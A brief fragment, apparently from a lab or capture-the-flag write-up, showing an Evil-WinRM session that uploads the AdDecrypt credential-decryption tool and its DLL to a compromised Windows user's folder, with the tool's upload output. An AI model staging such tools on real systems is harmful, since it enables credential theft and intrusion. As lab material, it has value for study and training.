 *Evil-WinRM* PS C:\Users\mhope\Documents> upload /root/TOOLS/AdDecrypt/AdDecrypt.exe
Info: Uploading /root/TOOLS/AdDecrypt/AdDecrypt.exe to C:\Users\mhope\Documents\AdDecrypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> upload /root/TOOLS/AdDecrypt/mcrypt.dll
Info: Uploading /root/TOOLS/AdDecrypt/mcrypt.dll to C:\Users\mhope\Documents\mcrypt.dll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!